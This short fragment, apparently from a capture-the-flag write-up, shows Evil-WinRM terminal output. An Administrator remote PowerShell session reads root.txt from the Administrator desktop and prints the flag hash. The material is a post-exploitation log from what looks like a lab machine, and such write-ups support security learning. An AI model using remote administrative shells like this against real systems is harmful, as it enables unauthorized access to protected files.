 Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
n_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop
\root.txt
810783608053e8e226a8823d085d44d4
*Evil-WinRM* PS C:\Users\Administrator\Documents>